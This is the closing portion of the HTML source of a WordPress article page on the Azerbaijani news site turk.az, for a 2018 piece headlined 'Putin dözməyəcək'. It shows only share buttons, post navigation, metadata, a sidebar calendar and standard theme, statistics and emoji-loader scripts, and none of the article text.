.td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fputin-dozm%25c9%2599y%25c9%2599c%25c9%2599k%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Putin+d%C3%B6zm%C9%99y%C9%99c%C9%99k&url=https%3A%2F%2Fwww.turk.az%2Fputin-dozm%25c9%2599y%25c9%2599c%25c9%2599k%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/putin-dozm%c9%99y%c9%99c%c9%99k/&amp;media=https://www.turk.az/wp-content/uploads/2018/05/pasinyan-putin.jpg&description=Putin+d%C3%B6zm%C9%99y%C9%99c%C9%99k" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Putin+d%C3%B6zm%C9%99y%C9%99c%C9%99k %0A%0A https://www.turk.az/putin-dozm%c9%99y%c9%99c%c9%99k/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Putin dözməyəcək&body=https://www.turk.az/putin-dozm%c9%99y%c9%99c%c9%99k/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/putin-dozm%c9%99y%c9%99c%c9%99k/&text=Putin+d%C3%B6zm%C9%99y%C9%99c%C9%99k" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/putin-dozm%c9%99y%c9%99c%c9%99k/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/erm%c9%99nistan-at%c9%99sk%c9%99s-rejimini-92-d%c9%99f%c9%99-pozub/">Ermənistan atəşkəs rejimini 92 dəfə pozub.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/az%c9%99rbaycan-neftinin-qiym%c9%99ti-81-dollari-otdu/">Azərbaycan neftinin qiyməti 81 dolları ötdü</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2018-05-23T10:07:21+04:00"><meta itemprop="dateModified" content="2018-05-23T10:07:21+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/putin-dozm%c9%99y%c9%99c%c9%99k/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Putin dözməyəcək"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/05/pasinyan-putin.jpg"><meta itemprop="width" content="744"><meta itemprop="height" content="478"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td id="today">11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6963002d6ccf2
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1296,"search_query":"","signature":"1ef36d5aec31f013f8ad1550d90e8f11","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=666635db6d","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1296,"search_query":"","signature":"1ef36d5aec31f013f8ad1550d90e8f11","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 3.166 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-11 05:43:09 -->

<!-- super cache -->